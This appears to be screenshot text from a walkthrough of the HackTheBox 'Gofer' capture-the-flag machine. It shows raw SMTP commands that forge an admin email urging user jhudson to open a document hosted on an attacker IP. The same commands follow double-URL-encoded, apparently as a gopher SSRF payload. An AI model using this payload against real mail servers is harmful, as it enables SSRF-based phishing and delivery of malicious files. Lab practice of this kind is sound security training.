 xHELO gofer.htb
MAIL FROM:<admin@gofer.htb>
RCPT TO:<jhudson@gofer.htb>
DATA
From: [Admin] <admim@gofer.htb>
To: <jhudson@gofer.htb>
Date: Tue, 15 Sep 2017 17:20:26 -0400
Subject: Check this file!
Message: http://10.10.14.133:8081/file.odt
.
QUIT
ABC 246 11 Tт Raw Bytes LF
Output
xHELO%2520gofer.htb%250AMAIL%2520FROM:%253Cadmin@gofer.htb%253E%250ARCPT%2520TO:
%253Cjhudson@gofer.htb%253E%250ADATA%250AFrom:
%2520%255BAdmin%255D%2520%253Cadmim@gofer.htb%253E%250ATo:
%2520%253Cjhudson@gofer.htb%253E%250ADate:%2520Tue,
%252015%2520Sep%25202017%252017:20:26%2520-0400%250ASubject:
%2520Check%2520this%2520file!%250AMessage:%2520http://10.10.14.133:8081/
file.odt%250A.%250AQUIT